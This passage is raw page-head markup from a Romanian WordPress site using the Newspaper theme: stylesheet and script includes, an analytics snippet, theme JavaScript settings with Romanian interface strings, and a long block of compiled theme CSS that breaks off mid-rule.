</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roxanacioban.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://roxanacioban.ro/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/retro_blog_pro/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roxanacioban.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://roxanacioban.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roxanacioban.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roxanacioban.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roxanacioban.ro/wp-json/wp/v2/posts/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roxanacioban.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://roxanacioban.ro/?p=401' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"37be2aeba1","wpRestUrl":"https:\/\/roxanacioban.ro\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/roxanacioban.ro\/wp-admin\/","wpRestNonce":"37be2aeba1","wpRestUrl":"https:\/\/roxanacioban.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/roxanacioban.ro\/wp-admin\/","wpRestNonce":"37be2aeba1","wpRestUrl":"https:\/\/roxanacioban.ro\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":510};
    </script>
    <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7GFEV8WKJ3" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7GFEV8WKJ3', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/roxanacioban.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/roxanacioban.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ae3ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="fd1b1f0909";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4ae3ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ae3ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ae3ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4ae3ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4ae3ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ae3ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ae3ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ae3ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ae3ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4ae3ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ae3ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 227, 255, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: rgba(34,34,34,0.01) !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f69021;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #994b44;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://roxanacioban.ro/wp-content/uploads/2022/12/mobile-bg.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Josefin Sans";
	font-size:25px;
	text-transform:lowercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Josefin Sans";
	font-size:14px;
	text-transform:lowercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Josefin Sans";
	
	}


	
    .mfp-content .td-login-button {
        background-color: #e74ac3;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4ae3ff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://roxanacioban.ro/wp-content/uploads/2022/12/login-bg.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4ae3ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4ae3ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ae3ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4ae3ff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4ae3ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ae3ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ae3ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4ae3ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4ae3ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
